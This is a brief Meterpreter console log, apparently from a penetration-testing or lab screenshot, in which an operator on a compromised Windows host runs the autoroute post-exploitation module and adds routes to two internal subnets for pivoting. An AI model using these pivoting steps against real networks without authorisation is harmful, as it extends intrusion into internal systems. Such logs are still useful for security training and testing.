 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-3BFV5JU2Q4A
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
meterpreter >